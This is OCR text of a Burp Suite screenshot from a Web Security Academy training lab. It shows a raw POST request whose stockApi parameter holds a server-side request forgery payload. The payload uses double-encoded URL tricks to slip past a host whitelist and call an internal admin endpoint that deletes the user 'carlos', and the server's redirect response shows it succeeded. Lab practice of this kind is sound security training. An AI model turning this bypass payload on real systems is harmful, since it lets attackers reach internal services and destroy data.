 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
8
Send Cancel Follow redirection Burp AI
Target: https://0af700d803afe6778016ad9d001c00e9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0af700d803afe6778016ad9d001c00e9.web-security-academy.net
3 Cookie: session=icVl25OJw4KtO3alSOP03A6rrWemq4DG
4 Content-Length: 86
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0af700d803afe6778016ad9d001c00e9.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0af700d803afe6778016ad9d001c00e9.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost%25%32%33@stock.weliketoshop.net/admin/delete?username=carlos
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=cYxNlxQI13T4UX2qUdUfaknXYcqk7WwR; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
carlos
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done
173 bytes | 306 millis
Event log (10) All issues (147)
Memory: 236.8MB
5 Very humid
Now
Search
M365
ENG
IN
23:46
04/11/2025